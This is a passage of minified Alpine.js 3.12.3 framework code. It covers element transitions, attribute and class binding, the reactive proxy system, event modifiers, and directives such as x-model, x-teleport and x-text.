Ct(t,e){if(t){if(e(t))return t;if(t._x_teleportBack&&(t=t._x_teleportBack),t.parentElement)return Ct(t.parentElement,e)}}var jt=[];function Lt(t,e=mt,n=(()=>{})){!function(t){it=!0;let e=Symbol();ut=e,ot.set(e,[]);let n=()=>{for(;ot.get(e).length;)ot.get(e).shift()();ot.delete(e)};t(n),it=!1,n()}((()=>{e(t,((t,e)=>{n(t,e),jt.forEach((n=>n(t,e))),nt(t,t.attributes).forEach((t=>t())),t._x_ignore&&e()}))}))}function Tt(t){mt(t,(t=>w(t)))}var Nt=[],Pt=!1;function Dt(t=(()=>{})){return queueMicrotask((()=>{Pt||setTimeout((()=>{Rt()}))})),new Promise((e=>{Nt.push((()=>{t(),e()}))}))}function Rt(){for(Pt=!1;Nt.length;)Nt.shift()()}function Ft(t,e){return Array.isArray(e)?It(t,e.join(" ")):"object"==typeof e&&null!==e?function(t,e){let n=t=>t.split(" ").filter(Boolean),r=Object.entries(e).flatMap((([t,e])=>!!e&&n(t))).filter(Boolean),i=Object.entries(e).flatMap((([t,e])=>!e&&n(t))).filter(Boolean),o=[],u=[];return i.forEach((e=>{t.classList.contains(e)&&(t.classList.remove(e),u.push(e))})),r.forEach((e=>{t.classList.contains(e)||(t.classList.add(e),o.push(e))})),()=>{u.forEach((e=>t.classList.add(e))),o.forEach((e=>t.classList.remove(e)))}}(t,e):"function"==typeof e?Ft(t,e()):It(t,e)}function It(t,e){return e=!0===e?e="":e||"",n=e.split(" ").filter((e=>!t.classList.contains(e))).filter(Boolean),t.classList.add(...n),()=>{t.classList.remove(...n)};var n}function zt(t,e){return"object"==typeof e&&null!==e?function(t,e){let n={};return Object.entries(e).forEach((([e,r])=>{n[e]=t.style[e],e.startsWith("--")||(e=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),t.style.setProperty(e,r)})),setTimeout((()=>{0===t.style.length&&t.removeAttribute("style")})),()=>{zt(t,n)}}(t,e):function(t,e){let n=t.getAttribute("style",e);return t.setAttribute("style",e),()=>{t.setAttribute("style",n||"")}}(t,e)}function Mt(t,e=(()=>{})){let n=!1;return function(){n?e.apply(this,arguments):(n=!0,t.apply(this,arguments))}}function $t(t,e,n={}){t._x_transition||(t._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=(()=>{}),r=(()=>{})){Bt(t,e,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function Vt(t){let e=t.parentNode;if(e)return e._x_hidePromise?e:Vt(e)}function Bt(t,e,{during:n,start:r,end:i}={},o=(()=>{}),u=(()=>{})){if(t._x_transitioning&&t._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void u();let a,s,c;!function(t,e){let n,r,i,o=Mt((()=>{C((()=>{n=!0,r||e.before(),i||(e.end(),Rt()),e.after(),t.isConnected&&e.cleanup(),delete t._x_transitioning}))}));t._x_transitioning={beforeCancels:[],beforeCancel(t){this.beforeCancels.push(t)},cancel:Mt((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},C((()=>{e.start(),e.during()})),Pt=!0,requestAnimationFrame((()=>{if(n)return;let o=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s","")),u=1e3*Number(getComputedStyle(t).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(t).animationDuration.replace("s",""))),C((()=>{e.before()})),r=!0,requestAnimationFrame((()=>{n||(C((()=>{e.end()})),Rt(),setTimeout(t._x_transitioning.finish,o+u),i=!0)}))}))}(t,{start(){a=e(t,r)},during(){s=e(t,n)},before:o,end(){a(),c=e(t,i)},after:u,cleanup(){s(),c()}})}function Wt(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&isNaN(r))return n;if("duration"===e||"delay"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}et("transition",((t,{value:e,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),!1!==r&&(r&&"boolean"!=typeof r?function(t,e,n){$t(t,Ft,"");let r={enter:e=>{t._x_transition.enter.during=e},"enter-start":e=>{t._x_transition.enter.start=e},"enter-end":e=>{t._x_transition.enter.end=e},leave:e=>{t._x_transition.leave.during=e},"leave-start":e=>{t._x_transition.leave.start=e},"leave-end":e=>{t._x_transition.leave.end=e}};r[n](e)}(t,r,e):function(t,e,n){$t(t,zt);let r=!e.includes("in")&&!e.includes("out")&&!n,i=r||e.includes("in")||["enter"].includes(n),o=r||e.includes("out")||["leave"].includes(n);e.includes("in")&&!r&&(e=e.filter(((t,n)=>n<e.indexOf("out"))));e.includes("out")&&!r&&(e=e.filter(((t,n)=>n>e.indexOf("out"))));let u=!e.includes("opacity")&&!e.includes("scale"),a=u||e.includes("opacity"),s=u||e.includes("scale"),c=a?0:1,l=s?Wt(e,"scale",95)/100:1,f=Wt(e,"delay",0)/1e3,d=Wt(e,"origin","center"),p="opacity, transform",h=Wt(e,"duration",150)/1e3,v=Wt(e,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(t._x_transition.enter.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:g},t._x_transition.enter.start={opacity:c,transform:`scale(${l})`},t._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(t._x_transition.leave.during={transformOrigin:d,transitionDelay:`${f}s`,transitionProperty:p,transitionDuration:`${v}s`,transitionTimingFunction:g},t._x_transition.leave.start={opacity:1,transform:"scale(1)"},t._x_transition.leave.end={opacity:c,transform:`scale(${l})`})}(t,n,e))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(t,e,n,r){const i="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let o=()=>i(n);e?t._x_transition&&(t._x_transition.enter||t._x_transition.leave)?t._x_transition.enter&&(Object.entries(t._x_transition.enter.during).length||Object.entries(t._x_transition.enter.start).length||Object.entries(t._x_transition.enter.end).length)?t._x_transition.in(n):o():t._x_transition?t._x_transition.in(n):o():(t._x_hidePromise=t._x_transition?new Promise(((e,n)=>{t._x_transition.out((()=>{}),(()=>e(r))),t._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(r),queueMicrotask((()=>{let e=Vt(t);e?(e._x_hideChildren||(e._x_hideChildren=[]),e._x_hideChildren.push(t)):i((()=>{let e=t=>{let n=Promise.all([t._x_hidePromise,...(t._x_hideChildren||[]).map(e)]).then((([t])=>t()));return delete t._x_hidePromise,delete t._x_hideChildren,n};e(t).catch((t=>{if(!t.isFromCancelledTransition)throw t}))}))})))};var Ut=!1;function qt(t,e=(()=>{})){return(...n)=>Ut?e(...n):t(...n)}function Gt(t,e,n,i=[]){switch(t._x_bindings||(t._x_bindings=r({})),t._x_bindings[e]=n,e=i.includes("camel")?e.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase())):e){case"value":!function(t,e){if("radio"===t.type)void 0===t.attributes.value&&(t.value=e),window.fromModel&&(t.checked=Xt(t.value,e));else if("checkbox"===t.type)Number.isInteger(e)?t.value=e:Number.isInteger(e)||Array.isArray(e)||"boolean"==typeof e||[null,void 0].includes(e)?Array.isArray(e)?t.checked=e.some((e=>Xt(e,t.value))):t.checked=!!e:t.value=String(e);else if("SELECT"===t.tagName)!function(t,e){const n=[].concat(e).map((t=>t+""));Array.from(t.options).forEach((t=>{t.selected=n.includes(t.value)}))}(t,e);else{if(t.value===e)return;t.value=e}}(t,n);break;case"style":!function(t,e){t._x_undoAddedStyles&&t._x_undoAddedStyles();t._x_undoAddedStyles=zt(t,e)}(t,n);break;case"class":!function(t,e){t._x_undoAddedClasses&&t._x_undoAddedClasses();t._x_undoAddedClasses=Ft(t,e)}(t,n);break;case"selected":case"checked":!function(t,e,n){Yt(t,e,n),function(t,e,n){t[e]!==n&&(t[e]=n)}(t,e,n)}(t,e,n);break;default:Yt(t,e,n)}}function Yt(t,e,n){[null,void 0,!1].includes(n)&&function(t){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(t)}(e)?t.removeAttribute(e):(Ht(e)&&(n=e),function(t,e,n){t.getAttribute(e)!=n&&t.setAttribute(e,n)}(t,e,n))}function Xt(t,e){return t==e}function Ht(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}function Kt(t,e,n){let r=t.getAttribute(e);return null===r?"function"==typeof n?n():n:""===r||(Ht(e)?!![e,"true"].includes(r):r)}function Zt(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout((function(){n=null,t.apply(r,i)}),e)}}function Jt(t,e){let n;return function(){let r=this,i=arguments;n||(t.apply(r,i),n=!0,setTimeout((()=>n=!1),e))}}var Qt={},te=!1;var ee={};function ne(t,e,n){let r=[];for(;r.length;)r.pop()();let i=Object.entries(e).map((([t,e])=>({name:t,value:e}))),o=rt(i);i=i.map((t=>o.find((e=>e.name===t.name))?{name:`x-bind:${t.name}`,value:`"${t.value}"`}:t)),nt(t,i,n).map((t=>{r.push(t.runCleanups),t()}))}var re={};var ie={get reactive(){return r},get release(){return o},get effect(){return i},get raw(){return u},version:"3.12.3",flushAndStopDeferringMutations:function(){j=!1,T(L),L=[]},dontAutoEvaluateFunctions:q,disableEffectScheduling:function(t){v=!1,t(),v=!0},startObservingMutations:S,stopObservingMutations:A,setReactivityEngine:function(t){r=t.reactive,o=t.release,i=e=>t.effect(e,{scheduler:t=>{v?d(t):t()}}),u=t.raw},closestDataStack:D,skipDuringClone:qt,onlyDuringClone:function(t){return(...e)=>Ut&&t(...e)},addRootSelector:At,addInitSelector:Ot,addScopeToNode:P,deferMutations:function(){j=!0},mapAttributes:ft,evaluateLater:Y,interceptInit:function(t){jt.push(t)},setEvaluator:function(t){X=t},mergeProxies:R,extractProp:function(t,e,n,r=!0){if(t._x_bindings&&void 0!==t._x_bindings[e])return t._x_bindings[e];if(t._x_inlineBindings&&void 0!==t._x_inlineBindings[e]){let n=t._x_inlineBindings[e];return n.extract=r,q((()=>G(t,n.expression)))}return Kt(t,e,n)},findClosest:Ct,closestRoot:kt,destroyTree:Tt,interceptor:I,transition:Bt,setStyles:zt,mutateDom:C,directive:et,throttle:Jt,debounce:Zt,evaluate:G,initTree:Lt,nextTick:Dt,prefixed:Q,prefix:function(t){J=t},plugin:function(t){(Array.isArray(t)?t:[t]).forEach((t=>t(ie)))},magic:$,store:function(t,e){if(te||(Qt=r(Qt),te=!0),void 0===e)return Qt[t];Qt[t]=e,"object"==typeof e&&null!==e&&e.hasOwnProperty("init")&&"function"==typeof e.init&&Qt[t].init(),F(Qt[t])},start:function(){var t;bt&&yt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),bt=!0,document.body||yt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),_t(document,"alpine:init"),_t(document,"alpine:initializing"),S(),t=t=>Lt(t,mt),y.push(t),b((t=>Tt(t))),function(t){_.push(t)}(((t,e)=>{nt(t,e).forEach((t=>t()))})),Array.from(document.querySelectorAll(St())).filter((t=>!kt(t.parentElement,!0))).forEach((t=>{Lt(t)})),_t(document,"alpine:initialized")},clone:function(t,e){e._x_dataStack||(e._x_dataStack=t._x_dataStack),Ut=!0,function(t){let e=i;g(((t,n)=>{let r=e(t);return o(r),()=>{}})),t(),g(e)}((()=>{!function(t){let e=!1;Lt(t,((t,n)=>{mt(t,((t,r)=>{if(e&&function(t){return Et().some((e=>t.matches(e)))}(t))return r();e=!0,n(t,r)}))}))}(e)})),Ut=!1},bound:function(t,e,n){return t._x_bindings&&void 0!==t._x_bindings[e]?t._x_bindings[e]:Kt(t,e,n)},$data:N,walk:mt,data:function(t,e){re[t]=e},bind:function(t,e){let n="function"!=typeof e?()=>e:e;t instanceof Element?ne(t,n()):ee[t]=n}};function oe(t,e){const n=Object.create(null),r=t.split(",");for(let t=0;t<r.length;t++)n[r[t]]=!0;return e?t=>!!n[t.toLowerCase()]:t=>!!n[t]}var ue,ae=Object.freeze({}),se=(Object.freeze([]),Object.assign),ce=Object.prototype.hasOwnProperty,le=(t,e)=>ce.call(t,e),fe=Array.isArray,de=t=>"[object Map]"===ge(t),pe=t=>"symbol"==typeof t,he=t=>null!==t&&"object"==typeof t,ve=Object.prototype.toString,ge=t=>ve.call(t),_e=t=>ge(t).slice(8,-1),me=t=>"string"==typeof t&&"NaN"!==t&&"-"!==t[0]&&""+parseInt(t,10)===t,ye=t=>{const e=Object.create(null);return n=>e[n]||(e[n]=t(n))},be=/-(\w)/g,we=(ye((t=>t.replace(be,((t,e)=>e?e.toUpperCase():"")))),/\B([A-Z])/g),xe=(ye((t=>t.replace(we,"-$1").toLowerCase())),ye((t=>t.charAt(0).toUpperCase()+t.slice(1)))),Ee=(ye((t=>t?`on${xe(t)}`:"")),(t,e)=>t!==e&&(t==t||e==e)),Se=new WeakMap,Ae=[],Oe=Symbol("iterate"),ke=Symbol("Map key iterate");var Ce=0;function je(t){const{deps:e}=t;if(e.length){for(let n=0;n<e.length;n++)e[n].delete(t);e.length=0}}var Le=!0,Te=[];function Ne(){const t=Te.pop();Le=void 0===t||t}function Pe(t,e,n){if(!Le||void 0===ue)return;let r=Se.get(t);r||Se.set(t,r=new Map);let i=r.get(n);i||r.set(n,i=new Set),i.has(ue)||(i.add(ue),ue.deps.push(i),ue.options.onTrack&&ue.options.onTrack({effect:ue,target:t,type:e,key:n}))}function De(t,e,n,r,i,o){const u=Se.get(t);if(!u)return;const a=new Set,s=t=>{t&&t.forEach((t=>{(t!==ue||t.allowRecurse)&&a.add(t)}))};if("clear"===e)u.forEach(s);else if("length"===n&&fe(t))u.forEach(((t,e)=>{("length"===e||e>=r)&&s(t)}));else switch(void 0!==n&&s(u.get(n)),e){case"add":fe(t)?me(n)&&s(u.get("length")):(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"delete":fe(t)||(s(u.get(Oe)),de(t)&&s(u.get(ke)));break;case"set":de(t)&&s(u.get(Oe))}a.forEach((u=>{u.options.onTrigger&&u.options.onTrigger({effect:u,target:t,key:n,type:e,newValue:r,oldValue:i,oldTarget:o}),u.options.scheduler?u.options.scheduler(u):u()}))}var Re=oe("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).map((t=>Symbol[t])).filter(pe)),Ie=Be(),ze=Be(!1,!0),Me=Be(!0),$e=Be(!0,!0),Ve={};function Be(t=!1,e=!1){return function(n,r,i){if("__v_isReactive"===r)return!t;if("__v_isReadonly"===r)return t;if("__v_raw"===r&&i===(t?e?mn:_n:e?gn:vn).get(n))return n;const o=fe(n);if(!t&&o&&le(Ve,r))return Reflect.get(Ve,r,i);const u=Reflect.get(n,r,i);if(pe(r)?Fe.has(r):Re(r))return u;if(t||Pe(n,"get",r),e)return u;if(En(u)){return!o||!me(r)?u.value:u}return he(u)?t?bn(u):yn(u):u}}function We(t=!1){return function(e,n,r,i){let o=e[n];if(!t&&(r=xn(r),o=xn(o),!fe(e)&&En(o)&&!En(r)))return o.value=r,!0;const u=fe(e)&&me(n)?Number(n)<e.length:le(e,n),a=Reflect.set(e,n,r,i);return e===xn(i)&&(u?Ee(r,o)&&De(e,"set",n,r,o):De(e,"add",n,r)),a}}["includes","indexOf","lastIndexOf"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){const n=xn(this);for(let t=0,e=this.length;t<e;t++)Pe(n,"get",t+"");const r=e.apply(n,t);return-1===r||!1===r?e.apply(n,t.map(xn)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{const e=Array.prototype[t];Ve[t]=function(...t){Te.push(Le),Le=!1;const n=e.apply(this,t);return Ne(),n}}));var Ue={get:Ie,set:We(),deleteProperty:function(t,e){const n=le(t,e),r=t[e],i=Reflect.deleteProperty(t,e);return i&&n&&De(t,"delete",e,void 0,r),i},has:function(t,e){const n=Reflect.has(t,e);return pe(e)&&Fe.has(e)||Pe(t,"has",e),n},ownKeys:function(t){return Pe(t,"iterate",fe(t)?"length":Oe),Reflect.ownKeys(t)}},qe={get:Me,set(t,e){return console.warn(`Set operation on key "${String(e)}" failed: target is readonly.`,t),!0},deleteProperty(t,e){return console.warn(`Delete operation on key "${String(e)}" failed: target is readonly.`,t),!0}},Ge=(se({},Ue,{get:ze,set:We(!0)}),se({},qe,{get:$e}),t=>he(t)?yn(t):t),Ye=t=>he(t)?bn(t):t,Xe=t=>t,He=t=>Reflect.getPrototypeOf(t);function Ke(t,e,n=!1,r=!1){const i=xn(t=t.__v_raw),o=xn(e);e!==o&&!n&&Pe(i,"get",e),!n&&Pe(i,"get",o);const{has:u}=He(i),a=r?Xe:n?Ye:Ge;return u.call(i,e)?a(t.get(e)):u.call(i,o)?a(t.get(o)):void(t!==i&&t.get(e))}function Ze(t,e=!1){const n=this.__v_raw,r=xn(n),i=xn(t);return t!==i&&!e&&Pe(r,"has",t),!e&&Pe(r,"has",i),t===i?n.has(t):n.has(t)||n.has(i)}function Je(t,e=!1){return t=t.__v_raw,!e&&Pe(xn(t),"iterate",Oe),Reflect.get(t,"size",t)}function Qe(t){t=xn(t);const e=xn(this);return He(e).has.call(e,t)||(e.add(t),De(e,"add",t,t)),this}function tn(t,e){e=xn(e);const n=xn(this),{has:r,get:i}=He(n);let o=r.call(n,t);o?hn(n,r,t):(t=xn(t),o=r.call(n,t));const u=i.call(n,t);return n.set(t,e),o?Ee(e,u)&&De(n,"set",t,e,u):De(n,"add",t,e),this}function en(t){const e=xn(this),{has:n,get:r}=He(e);let i=n.call(e,t);i?hn(e,n,t):(t=xn(t),i=n.call(e,t));const o=r?r.call(e,t):void 0,u=e.delete(t);return i&&De(e,"delete",t,void 0,o),u}function nn(){const t=xn(this),e=0!==t.size,n=de(t)?new Map(t):new Set(t),r=t.clear();return e&&De(t,"clear",void 0,void 0,n),r}function rn(t,e){return function(n,r){const i=this,o=i.__v_raw,u=xn(o),a=e?Xe:t?Ye:Ge;return!t&&Pe(u,"iterate",Oe),o.forEach(((t,e)=>n.call(r,a(t),a(e),i)))}}function on(t,e,n){return function(...r){const i=this.__v_raw,o=xn(i),u=de(o),a="entries"===t||t===Symbol.iterator&&u,s="keys"===t&&u,c=i[t](...r),l=n?Xe:e?Ye:Ge;return!e&&Pe(o,"iterate",s?ke:Oe),{next(){const{value:t,done:e}=c.next();return e?{value:t,done:e}:{value:a?[l(t[0]),l(t[1])]:l(t),done:e}},[Symbol.iterator](){return this}}}}function un(t){return function(...e){{const n=e[0]?`on key "${e[0]}" `:"";console.warn(`${xe(t)} operation ${n}failed: target is readonly.`,xn(this))}return"delete"!==t&&this}}var an={get(t){return Ke(this,t)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!1)},sn={get(t){return Ke(this,t,!1,!0)},get size(){return Je(this)},has:Ze,add:Qe,set:tn,delete:en,clear:nn,forEach:rn(!1,!0)},cn={get(t){return Ke(this,t,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!1)},ln={get(t){return Ke(this,t,!0,!0)},get size(){return Je(this,!0)},has(t){return Ze.call(this,t,!0)},add:un("add"),set:un("set"),delete:un("delete"),clear:un("clear"),forEach:rn(!0,!0)};function fn(t,e){const n=e?t?ln:sn:t?cn:an;return(e,r,i)=>"__v_isReactive"===r?!t:"__v_isReadonly"===r?t:"__v_raw"===r?e:Reflect.get(le(n,r)&&r in e?n:e,r,i)}["keys","values","entries",Symbol.iterator].forEach((t=>{an[t]=on(t,!1,!1),cn[t]=on(t,!0,!1),sn[t]=on(t,!1,!0),ln[t]=on(t,!0,!0)}));var dn={get:fn(!1,!1)},pn=(fn(!1,!0),{get:fn(!0,!1)});fn(!0,!0);function hn(t,e,n){const r=xn(n);if(r!==n&&e.call(t,r)){const e=_e(t);console.warn(`Reactive ${e} contains both the raw and reactive versions of the same object${"Map"===e?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var vn=new WeakMap,gn=new WeakMap,_n=new WeakMap,mn=new WeakMap;function yn(t){return t&&t.__v_isReadonly?t:wn(t,!1,Ue,dn,vn)}function bn(t){return wn(t,!0,qe,pn,_n)}function wn(t,e,n,r,i){if(!he(t))return console.warn(`value cannot be made reactive: ${String(t)}`),t;if(t.__v_raw&&(!e||!t.__v_isReactive))return t;const o=i.get(t);if(o)return o;const u=(a=t).__v_skip||!Object.isExtensible(a)?0:function(t){switch(t){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(_e(a));var a;if(0===u)return t;const s=new Proxy(t,2===u?r:n);return i.set(t,s),s}function xn(t){return t&&xn(t.__v_raw)||t}function En(t){return Boolean(t&&!0===t.__v_isRef)}$("nextTick",(()=>Dt)),$("dispatch",(t=>_t.bind(_t,t))),$("watch",((t,{evaluateLater:e,effect:n})=>(r,i)=>{let o,u=e(r),a=!0,s=n((()=>u((t=>{JSON.stringify(t),a?o=t:queueMicrotask((()=>{i(t,o),o=t})),a=!1}))));t._x_effects.delete(s)})),$("store",(function(){return Qt})),$("data",(t=>N(t))),$("root",(t=>kt(t))),$("refs",(t=>(t._x_refs_proxy||(t._x_refs_proxy=R(function(t){let e=[],n=t;for(;n;)n._x_refs&&e.push(n._x_refs),n=n.parentNode;return e}(t))),t._x_refs_proxy)));var Sn={};function An(t){return Sn[t]||(Sn[t]=0),++Sn[t]}function On(t,e,n){$(e,(e=>yt(`You can't use [$${directiveName}] without first installing the "${t}" plugin here: https://alpinejs.dev/plugins/${n}`,e)))}$("id",(t=>(e,n=null)=>{let r=function(t,e){return Ct(t,(t=>{if(t._x_ids&&t._x_ids[e])return!0}))}(t,e),i=r?r._x_ids[e]:An(e);return n?`${e}-${i}-${n}`:`${e}-${i}`})),$("el",(t=>t)),On("Focus","focus","focus"),On("Persist","persist","persist"),et("modelable",((t,{expression:e},{effect:n,evaluateLater:r,cleanup:u})=>{let a=r(e),s=()=>{let t;return a((e=>t=e)),t},c=r(`${e} = __placeholder`),l=t=>c((()=>{}),{scope:{__placeholder:t}}),f=s();l(f),queueMicrotask((()=>{if(!t._x_model)return;t._x_removeModelListeners.default();let e=t._x_model.get,n=t._x_model.set,r=function({get:t,set:e},{get:n,set:r}){let u,a,s,c,l=!0,f=i((()=>{let i,o;l?(i=t(),r(i),o=n(),l=!1):(i=t(),o=n(),s=JSON.stringify(i),c=JSON.stringify(o),s!==u?(o=n(),r(i),o=i):(e(o),i=o)),u=JSON.stringify(i),a=JSON.stringify(o)}));return()=>{o(f)}}({get(){return e()},set(t){n(t)}},{get(){return s()},set(t){l(t)}});u(r)}))}));var kn=document.createElement("div");et("teleport",((t,{modifiers:e,expression:n},{cleanup:r})=>{"template"!==t.tagName.toLowerCase()&&yt("x-teleport can only be used on a <template> tag",t);let i=qt((()=>document.querySelector(n)),(()=>kn))();i||yt(`Cannot find x-teleport element for selector: "${n}"`);let o=t.content.cloneNode(!0).firstElementChild;t._x_teleport=o,o._x_teleportBack=t,t._x_forwardEvents&&t._x_forwardEvents.forEach((e=>{o.addEventListener(e,(e=>{e.stopPropagation(),t.dispatchEvent(new e.constructor(e.type,e))}))})),P(o,{},t),C((()=>{e.includes("prepend")?i.parentNode.insertBefore(o,i):e.includes("append")?i.parentNode.insertBefore(o,i.nextSibling):i.appendChild(o),Lt(o),o._x_ignore=!0})),r((()=>o.remove()))}));var Cn=()=>{};function jn(t,e,n,r){let i=t,o=t=>r(t),u={},a=(t,e)=>n=>e(t,n);if(n.includes("dot")&&(e=e.replace(/-/g,".")),n.includes("camel")&&(e=function(t){return t.toLowerCase().replace(/-(\w)/g,((t,e)=>e.toUpperCase()))}(e)),n.includes("passive")&&(u.passive=!0),n.includes("capture")&&(u.capture=!0),n.includes("window")&&(i=window),n.includes("document")&&(i=document),n.includes("debounce")){let t=n[n.indexOf("debounce")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Zt(o,e)}if(n.includes("throttle")){let t=n[n.indexOf("throttle")+1]||"invalid-wait",e=Ln(t.split("ms")[0])?Number(t.split("ms")[0]):250;o=Jt(o,e)}return n.includes("prevent")&&(o=a(o,((t,e)=>{e.preventDefault(),t(e)}))),n.includes("stop")&&(o=a(o,((t,e)=>{e.stopPropagation(),t(e)}))),n.includes("self")&&(o=a(o,((e,n)=>{n.target===t&&e(n)}))),(n.includes("away")||n.includes("outside"))&&(i=document,o=a(o,((e,n)=>{t.contains(n.target)||!1!==n.target.isConnected&&(t.offsetWidth<1&&t.offsetHeight<1||!1!==t._x_isShown&&e(n))}))),n.includes("once")&&(o=a(o,((t,n)=>{t(n),i.removeEventListener(e,o,u)}))),o=a(o,((t,r)=>{(function(t){return["keydown","keyup"].includes(t)})(e)&&function(t,e){let n=e.filter((t=>!["window","document","prevent","stop","once","capture"].includes(t)));if(n.includes("debounce")){let t=n.indexOf("debounce");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(n.includes("throttle")){let t=n.indexOf("throttle");n.splice(t,Ln((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&Tn(t.key).includes(n[0]))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter((t=>n.includes(t)));if(n=n.filter((t=>!r.includes(t))),r.length>0){if(r.filter((e=>("cmd"!==e&&"super"!==e||(e="meta"),t[`${e}Key`]))).length===r.length&&Tn(t.key).includes(n[0]))return!1}return!0}(r,n)||t(r)})),i.addEventListener(e,o,u),()=>{i.removeEventListener(e,o,u)}}function Ln(t){return!Array.isArray(t)&&!isNaN(t)}function Tn(t){if(!t)return[];var e;t=[" ","_"].includes(e=t)?e:e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let n={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"=",minus:"-",underscore:"_"};return n[t]=t,Object.keys(n).map((e=>{if(n[e]===t)return e})).filter((t=>t))}function Nn(t){let e=t?parseFloat(t):null;return n=e,Array.isArray(n)||isNaN(n)?t:e;var n}function Pn(t){return null!==t&&"object"==typeof t&&"function"==typeof t.get&&"function"==typeof t.set}Cn.inline=(t,{modifiers:e},{cleanup:n})=>{e.includes("self")?t._x_ignoreSelf=!0:t._x_ignore=!0,n((()=>{e.includes("self")?delete t._x_ignoreSelf:delete t._x_ignore}))},et("ignore",Cn),et("effect",((t,{expression:e},{effect:n})=>n(Y(t,e)))),et("model",((t,{modifiers:e,expression:n},{effect:r,cleanup:i})=>{let o=t;e.includes("parent")&&(o=t.parentNode);let u,a=Y(o,n);u="string"==typeof n?Y(o,`${n} = __placeholder`):"function"==typeof n&&"string"==typeof n()?Y(o,`${n()} = __placeholder`):()=>{};let s=()=>{let t;return a((e=>t=e)),Pn(t)?t.get():t},c=t=>{let e;a((t=>e=t)),Pn(e)?e.set(t):u((()=>{}),{scope:{__placeholder:t}})};"string"==typeof n&&"radio"===t.type&&C((()=>{t.hasAttribute("name")||t.setAttribute("name",n)}));var l="select"===t.tagName.toLowerCase()||["checkbox","radio"].includes(t.type)||e.includes("lazy")?"change":"input";let f=Ut?()=>{}:jn(t,l,e,(n=>{c(function(t,e,n,r){return C((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail??n.target.value;if("checkbox"===t.type){if(Array.isArray(r)){let t=e.includes("number")?Nn(n.target.value):n.target.value;return n.target.checked?r.concat([t]):r.filter((e=>!(e==t)))}return n.target.checked}if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map((t=>Nn(t.value||t.text))):Array.from(n.target.selectedOptions).map((t=>t.value||t.text));{let t=n.target.value;return e.includes("number")?Nn(t):e.includes("trim")?t.trim():t}}))}(t,e,n,s()))}));if(e.includes("fill")&&[null,""].includes(s())&&t.dispatchEvent(new Event(l,{})),t._x_removeModelListeners||(t._x_removeModelListeners={}),t._x_removeModelListeners.default=f,i((()=>t._x_removeModelListeners.default())),t.form){let e=jn(t.form,"reset",[],(e=>{Dt((()=>t._x_model&&t._x_model.set(t.value)))}));i((()=>e()))}t._x_model={get(){return s()},set(t){c(t)}},t._x_forceModelUpdate=e=>{void 0===(e=void 0===e?s():e)&&"string"==typeof n&&n.match(/\./)&&(e=""),window.fromModel=!0,C((()=>Gt(t,"value",e))),delete window.fromModel},r((()=>{let n=s();e.includes("unintrusive")&&document.activeElement.isSameNode(t)||t._x_forceModelUpdate(n)}))})),et("cloak",(t=>queueMicrotask((()=>C((()=>t.removeAttribute(Q("cloak")))))))),Ot((()=>`[${Q("init")}]`)),et("init",qt(((t,{expression:e},{evaluate:n})=>"string"==typeof e?!!e.trim()&&n(e,{},!1):n(e,{},!1)))),et("text",((t,{expression:e},{effect:n,evaluateLater:r})=>{let i=r(e);n((()=>{i((e=>{C((()=>{t.textContent=e}))}))}))})),et("html",((t,{expression:e},{effect:n,evaluateLater:r})=>{let 